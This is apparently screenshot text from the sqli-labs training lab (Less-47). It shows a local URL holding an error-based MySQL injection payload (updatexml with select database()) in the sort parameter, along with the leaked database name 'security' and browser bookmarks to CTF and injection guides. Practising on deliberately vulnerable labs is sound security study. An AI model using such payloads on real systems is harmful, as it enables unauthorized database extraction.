 ORDER BY Clause-Error-Single
127.0.0.1/sqllib/Less-47/?sort=%27and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
XPATH syntax error: '~security~'